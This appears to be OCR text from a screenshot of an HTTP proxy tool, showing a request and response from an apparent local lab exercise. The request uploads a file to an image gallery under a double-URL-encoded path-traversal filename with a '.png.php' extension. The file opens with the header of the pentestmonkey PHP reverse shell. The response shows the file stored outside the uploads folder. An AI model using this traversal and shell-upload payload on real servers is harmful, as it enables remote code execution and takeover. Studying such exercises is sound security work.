 Request
Pretty Raw Hex
\n
1 POST /dashboard.php HTTP/1.1
2 Host: localhost:5555
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------396241699125272836842545455311
8 Content-Length: 4176
9 Origin: http://localhost:5555
10 Connection: keep-alive
11 Referer: http://localhost:5555/dashboard.php
12 Cookie: PHPSESSID=h839ep858pso1jt0904nk260pq
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 -----------------------------396241699125272836842545455311
21 Content-Disposition: form-data; name="image"; filename="
%25%32%65%25%32%65%25%32%66reverseShell.png.php"
22 Content-Type: application/x-php
23
24
25 <?php
26 // php-reverse-shell - A Reverse Shell implementation in PHP
27 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
Response
Pretty Raw Hex Render
\n
47 </nav>
48 <h1 style="text-align:center;margin-top: 15px;">
Upload an Image
</h1>
49 <br>
50 <form class="mx-auto" style="max-width:40%;" method="post" enctype="
multipart/form-data">
51 <input class="form-control" type="file" name="image" required>
52 <input style="color:white;" class="form-control bg-dark" type="submit" value=
"Upload">
53 </form>
54 <br>
55 <h1 style="text-align:center;">
Image Gallery
</h1>
56
57 <hr width="90%" color="white" style="border: 1px solid #000;margin-top: 25px;"
/>
58 <br>
59 <div class="container-fluid mx-auto">
60 <div class="row">
61
62 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
63 <img src="uploads/../reverseShell.png.php" class="w-100 shadow-1-strong
rounded mb-4" />
64 </div>
65
66 </div>
67 </div>
68 </body>
69
70 </html>